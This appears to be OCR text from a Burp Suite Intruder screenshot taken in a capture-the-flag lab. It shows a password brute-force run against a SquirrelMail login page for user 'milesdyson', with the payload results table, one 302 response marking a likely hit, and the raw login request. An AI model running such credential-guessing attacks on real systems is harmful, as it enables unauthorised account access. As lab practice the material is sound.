 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ERROR Comment
0 200 3240
1 302 2112
2 terminator22596 200 3240
3 terminator219 200 3240
4 terminator20 200 3240
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.252.205
10 Connection: close
11 Referer: http://10.10.252.205/squirrelmail/src/login.php
12 Cookie: SQMSESSID=3ve725koaf4nb9felppls3req1
13 Upgrade-Insecure-Requests: 1
14
15 login_username=milesdyson&secretkey= s_autodetect_results=1&just_logged_in=1